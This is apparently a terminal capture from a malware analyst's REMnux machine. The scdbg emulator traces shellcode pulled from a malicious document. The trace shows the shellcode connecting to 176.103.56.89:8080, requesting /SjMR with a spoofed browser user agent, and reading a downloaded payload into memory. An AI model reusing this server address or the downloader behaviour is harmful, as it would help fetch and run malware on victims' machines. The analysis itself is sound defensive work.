 remnux@remnux:~/Desktop/maldocs/att5$ scdbgc /f download.dat /s -1
Loaded 31e bytes from file download.dat
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010a2  LoadLibraryA(wininet)
4010b0  InternetOpenA()
4010cc  InternetConnectA(server: 176.103.56.89, port: 8080, )
4010e4  HttpOpenRequestA(path: /SjMR, )
4010f8  HttpSendRequestA(User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727)
, )
40111a  GetDesktopWindow()
401129  InternetErrorDlg(11223344, 4893, 40111a, 7, 0)
4012de  VirtualAlloc(base=0 , sz=400000) = 600000
4012f9  InternetReadFile(4893, buf: 600000, size: 2000)
^C40105c   38E0                            cmp al,ah             step: 169182086  foffset: 5c
eax=74        ecx=9f        edx=77f60000  ebx=77f625b0
esp=12fdac    ebp=12fdb8    esi=77f637e1  edi=932d4234   EFL 80 S